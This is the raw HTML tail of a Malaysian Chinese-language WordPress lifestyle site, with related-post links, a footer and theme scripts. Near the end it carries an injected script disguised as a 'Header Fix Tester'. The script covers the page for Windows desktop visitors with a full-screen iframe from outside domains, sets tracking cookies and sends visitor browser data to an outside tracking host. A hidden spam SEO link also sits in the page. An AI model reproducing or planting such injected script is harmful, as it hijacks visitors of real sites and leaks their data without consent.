	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2020/09/familymart%e6%8e%a8%e5%87%bahello-kitty%e6%9c%88%e9%a5%bc%e9%9f%b3%e4%b9%90%e7%9b%92%ef%bc%81%e5%8c%85%e5%90%ab4%e7%a7%8d%e5%8f%a3%e5%91%b3%e7%83%a4%e7%9a%ae%e6%9c%88%e9%a5%bc%ef%bc%81%e5%ad%98/"/>
	<meta itemprop="dateModified"
	      content="2020-09-17T14:30:18"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2020/09/%e4%ba%a4%e5%be%803%e5%b9%b4%e3%80%8c%e6%9c%89%e9%92%b1%e5%8d%b4%e8%a3%85%e7%a9%b7%e3%80%8d%e7%94%b7%e5%8f%8b%e9%9a%90%e7%9e%92%e7%9c%9f%e5%ae%9e%e8%ba%ab%e4%bb%bd%ef%bc%81%e5%a4%a7%e9%a9%ac%e5%a5%b3/" href="https://www.redchili21.com/2020/09/%e4%ba%a4%e5%be%803%e5%b9%b4%e3%80%8c%e6%9c%89%e9%92%b1%e5%8d%b4%e8%a3%85%e7%a9%b7%e3%80%8d%e7%94%b7%e5%8f%8b%e9%9a%90%e7%9e%92%e7%9c%9f%e5%ae%9e%e8%ba%ab%e4%bb%bd%ef%bc%81%e5%a4%a7%e9%a9%ac%e5%a5%b3/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
